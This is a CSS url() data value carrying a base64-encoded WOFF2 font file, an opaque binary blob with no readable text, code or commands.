url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrHbZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxuq6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqpcJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5qiUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8XsxJuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q